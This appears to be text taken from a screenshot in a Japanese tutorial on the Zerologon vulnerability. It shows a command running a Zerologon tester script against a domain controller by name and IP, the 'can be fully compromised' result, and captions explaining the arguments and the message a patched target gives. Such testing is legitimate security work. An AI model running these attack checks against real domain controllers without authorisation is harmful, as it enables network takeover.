 C:¥Windows¥System32¥cmd.exe
C:¥Users¥attack¥Desktop¥SecuraBV>python zerologon_tester.py dc01 192.168.5.14
Performing authentication attempts...
===============
Success! DC can be fully compromised by a Zerologon attack.
ドメインコントローラのコンピュータ名
C:¥Users¥attack¥Desktop¥SecuraBV>
ドメインコントローラのIPアドレス
攻撃に失敗した場合(セキュリティパッチ適用済の場合)、
"Attack failed. Target is probably patched."
と表示される。